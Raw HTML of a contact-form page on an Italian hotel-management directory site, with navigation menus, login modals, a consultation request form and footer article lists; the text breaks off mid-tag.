class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_31307></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_46758></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap"><div class="td-container tdc-content-wrap"><div class="td-page-header td-container"><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Modulo Contatti Edilgeo 4.0</span></div></div><h1 class="entry-title td-page-title"> <span>Modulo Contatti Edilgeo 4.0</span></h1></div><div class=row><div class=col-md-6><form id=nibirumail_form method=post action=https://nibirumail.com/db/builder/ > <input name=nibirumail_listid type=hidden value=101> <input name=nibirumail_privacy type=hidden value=0> <input name=nibirumail_sendmailer type=hidden value=1> <input name=nibirumail_response type=hidden value=json> <input name=modulo type=hidden value=https://www.direzionehotel.it/modulo-contatti-edilgeo-4-0/ ><div class=row><div class=col-md-6> <label>Il tuo nome<span class=req>*</span></label> <input required=required name=nome type=text placeholder></div><div class=col-md-6> <label>Il tuo indirizzo e-mail<span class=req>*</span></label> <input required=required name=nibirumail_email type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Nome Hotel - Azienda</label> <input name=azienda type=text placeholder></div><div class=col-md-6> <label>Località</label> <input name=localita type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Numero di telefono</label> <input name=telefono type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Oggetto<span class=req>*</span></label> <input required=required name=oggetto type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Messaggio<span class=req>*</span></label><textarea required=required name=messaggio type=text placeholder></textarea><br></div></div><div class=row><div class=col-md-12> <label for=nibirumail_privacy style="font-weight: lighter;"><input id=nibirumail_privacy type=checkbox name=nibirumail_privacy value=1 required=required> Dichiaro di aver letto ed accetto il <a href=https://www.direzionehotel.it/privacy/ target=_blank>trattamento dei miei dati personali</a>. Desidero essere ricontattato per ricevere una consulenza sulla base delle mie richieste (Regolamento (UE) 2016/679)</label></div></div><div class=row><div class=col-md-12> <button type=submit class=btn>Invia</button></div></div></form> <script type=text/javascript src=https://nibirumail.com/docs/scripts/nibirumail.widget.js></script> </div><div class=col-md-6><div class=row> <label>INFORMAZIONI DI CONTATTO</label> <br> <br> <br> <br> <label>Bed and Breakfast, case vacanze e hotel preventivi personalizzati <br> Richiedi gratuitamente e senza impegno la nostra consulenza. <br> Compila il form, ti ricontatteremo noi! </label> <br> <br> <br> <br> <label><a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></label> <br> <br> <br> <br> <label>SOCIAL</label> <br> <br> <br> <br> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.direzionehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> </a> </span> <label></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1123";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="375";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1116";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="372";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" 